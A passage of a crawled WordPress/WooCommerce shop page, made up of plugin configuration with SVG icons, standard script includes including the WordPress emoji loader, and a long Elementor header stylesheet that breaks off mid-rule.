-1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","nonce":"c9902d252f","urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/angelicasmarket.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/angelicasmarket.com\/carrito\/","checkout_page_url":"https:\/\/angelicasmarket.com\/finalizar-compra\/","fragments_nonce":"6688705a8a"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://angelicasmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://angelicasmarket.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:16:37 -->

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1768286236
body_size: 1864
content:
.elementor-59676 .elementor-element.elementor-element-5235ed21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-5235ed21{padding:5px 5px 5px 5px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-37080f4c{width:auto;max-width:auto;--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e{width:var( --container-widget-width, 148.158% );max-width:148.158%;--container-widget-width:148.158%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-repeater-item-9a75a48.elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-44783609{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-widget-container{text-align:center;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4587ab77{padding:20px 10px 20px 10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59676 .elementor-element.elementor-element-d5b73a{text-align:left;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59676 .elementor-element.elementor-element-3030f31{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-34511aef:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-34511aef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{margin:0 auto;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item{color:#00625F;fill:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a, .elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:focus{color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-3e485541{padding:20px 10px 20px 10px;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:left;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon{color:var( --e-global-color-3597307 );border-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3597307 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-69d09683{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, 